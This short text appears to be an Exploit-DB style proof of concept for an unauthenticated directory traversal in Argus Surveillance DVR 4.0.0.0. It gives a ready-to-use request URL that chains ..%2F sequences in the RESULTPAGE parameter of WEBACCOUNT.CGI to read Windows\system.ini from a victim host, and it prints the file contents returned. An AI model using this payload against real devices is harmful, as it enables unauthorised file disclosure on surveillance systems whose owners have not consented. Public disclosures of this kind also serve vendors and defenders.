 → DVR4 cat 45296.txt
# Exploit: Argus Surveillance DVR 4.0.0.0 - Directory Traversal
# Author: John Page (aka hyp3rlinx)
# Date: 2018-08-28
# Vendor: www.argussurveillance.com
# Software Link: http://www.argussurveillance.com/download/DVR_stp.exe
# CVE: N/A
# Description:
# Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory Traversal,
# leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE parameter.
# PoC
"http://VICTIM-IP:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FWindows%2Fsystem.ini&USEREDIRECT=1&
COUNTID=&WEBACCOUNTPASSWORD="
# Result:
; for 16-bit app support
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
wave=mmdrv.dll
timer=timer.drv